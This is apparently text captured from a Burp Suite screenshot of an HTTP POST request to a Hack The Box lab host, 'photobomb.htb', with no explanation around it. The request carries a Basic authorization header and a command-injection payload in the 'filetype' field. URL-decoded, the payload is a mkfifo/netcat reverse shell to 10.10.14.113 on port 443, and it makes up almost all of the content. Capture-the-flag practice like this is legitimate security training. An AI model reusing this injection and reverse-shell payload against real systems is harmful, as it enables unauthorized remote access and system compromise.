 Intercept HTTP history WebSockets history Options
Request to http://photobomb.htb:80 [10.10.11.182]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://photobomb.htb
10 DNT: 1
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Referer: http://photobomb.htb/printer
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.10.14.113%20443%20%3E%2Ftmp%2Ff
&dimensions=3000x2000